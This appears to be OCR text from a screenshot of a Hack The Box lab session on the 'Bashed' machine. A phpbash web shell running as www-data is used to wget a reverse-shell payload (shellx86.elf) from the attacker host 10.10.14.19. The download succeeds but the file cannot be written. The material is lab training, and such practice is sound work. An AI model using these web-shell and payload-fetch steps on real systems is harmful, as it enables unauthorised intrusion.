 Mozilla Firefox
Hack The Box
10.10.10.68/de
phpbash/php
NetSecFocus
HTB: Shocker
MSFVenom R
FATAL: passw
10.10.10.68/dev/phpbash.min.php
www-data@bashed:/var/www/html/dev# ping
Usage: ping [-aAbBdDfhLnOqrRUvV] [-c count] [-i interval] [-I interface]
[-m mark] [-M pmtudisc_option] [-l preload] [-p pattern] [-Q tos]
[-s packetsize] [-S sndbuf] [-t ttl] [-T timestamp_option]
[-w deadline] [-W timeout] [hop1 ...] destination
www-data@bashed:/var/www/html/dev# wget
wget: missing URL
Usage: wget [OPTION]... [URL]...
Try `wget --help' for more options.
www-data@bashed:/var/www/html/dev# wget http://10.10.10.68/shellx86.elf
--2023-02-11 11:01:36-- http://10.10.10.68/shellx86.elf
Connecting to 10.10.10.68:80... connected.
HTTP request sent, awaiting response... 404 Not Found
2023-02-11 11:01:36 ERROR 404: Not Found.
www-data@bashed:/var/www/html/dev# wget http://10.10.10.68:8099/shellx86.elf
--2023-02-11 11:01:47-- http://10.10.10.68:8099/shellx86.elf
Connecting to 10.10.10.68:8099... failed: Connection refused.
www-data@bashed:/var/www/html/dev# wget http://10.10.14.19:8099/shellx86.elf
--2023-02-11 11:02:01-- http://10.10.14.19:8099/shellx86.elf
Connecting to 10.10.14.19:8099... connected.
HTTP request sent, awaiting response... 200 OK
Length: 152 [application/octet-stream]
shellx86.elf: Permission denied
Cannot write to 'shellx86.elf' (Success).
www-data@bashed:/var/www/html/dev#